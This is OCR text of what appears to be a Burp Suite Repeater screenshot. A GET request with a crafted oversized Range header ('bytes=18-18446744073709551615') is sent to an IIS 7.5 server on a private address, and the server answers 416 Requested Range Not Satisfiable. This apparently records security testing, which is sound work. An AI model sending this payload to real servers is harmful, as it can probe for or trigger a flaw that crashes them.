 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < | ▾ > | ▾ Target: http://192.168.31.2 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.31.2
Range:
bytes=18-18446744073709551615
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/webp,*
/*;q=0.8
User-Agent: Mozilla/5.0 (Windows
NT 6.1) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/42.0.2311.90 Safari/537.36
Accept-Encoding: gzip, deflate,
sdch
Accept-Language: en-US,en;q=0.8
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 416 Requested Range Not Satisfiable
Content-Type: text/html
Last-Modified: Fri, 24 Apr 2015 23:36:44 GMT
Accept-Ranges: bytes
ETag: "3029d485e77ed01:0"
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Tue, 28 Apr 2015 05:43:40 GMT
Content-Length: 362
Content-Range: bytes */11
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML
4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>Requested Range Not Satisfiable</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>
<BODY><h2>Requested Range Not Satisfiable</h2>
<hr><p>HTTP Error 416. The requested range is not satisfiable.</p>
</BODY></HTML>
? < + > Type a search term 0 matches
Done 665 bytes | 1,012 millis